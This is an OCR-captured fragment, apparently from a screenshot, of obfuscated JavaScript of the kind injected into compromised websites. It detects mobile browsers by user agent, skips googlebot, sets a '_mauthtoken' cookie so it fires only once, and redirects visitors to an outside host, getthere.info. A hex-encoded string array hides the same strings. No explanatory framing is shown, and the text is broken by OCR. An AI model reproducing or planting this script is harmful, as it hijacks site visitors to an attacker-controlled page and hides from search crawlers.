
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new
Date().getTime() + 1800000); document.cookie = “_mauthtoken=1;
path=/;expires=”+tdate.toUTCString(); window.location=b;}}})
(navigator.userAgent||navigator.vendor||window.opera,’http://geth
ere.info/kt/?264dpr&’);}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)